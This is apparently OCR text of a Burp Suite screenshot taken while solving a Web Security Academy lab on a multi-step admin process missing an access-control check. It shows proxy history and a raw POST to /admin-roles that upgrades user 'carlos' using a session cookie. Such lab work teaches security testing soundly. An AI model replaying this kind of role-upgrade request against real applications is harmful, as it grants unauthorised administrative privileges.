 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.5 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respo...
276 https://0a590076033353b7... GET /my-account?id=administrator ✓ 200 3376 HTML Multi-step process ... ✓ 34.246.129.62 21:25:11 3 ... 8080 287
277 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:11 3 ... 8080 284
278 https://0a590076033353b7... GET /admin 200 3498 HTML Multi-step process ... ✓ 34.246.129.62 21:25:13 3 ... 8080 248
279 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:14 3 ... 8080 235
280 https://0a590076033353b7... POST /admin-roles ✓ 200 3251 HTML Multi-step process ... ✓ 34.246.129.62 21:25:39 3 ... 8080 267
281 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:40 3 ... 8080 250
282 https://0a590076033353b7... POST /admin-roles ✓ 302 86 ✓ 34.246.129.62 21:25:57 3 ... 8080 326
283 https://0a590076033353b7... GET /admin 200 3497 HTML Multi-step process ... ✓ 34.246.129.62 21:25:59 3 ... 8080 317
284 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:26:00 3 ... 8080 245
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a590076033353b784e4d23800130009.web-security-academy.net
3 Cookie: session=PdVlhldRGfIWNPlWFGQOIiL54mqgBjoZ
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a590076033353b784e4d23800130009.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a590076033353b784e4d23800130009.web-security-academy.net/admin
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes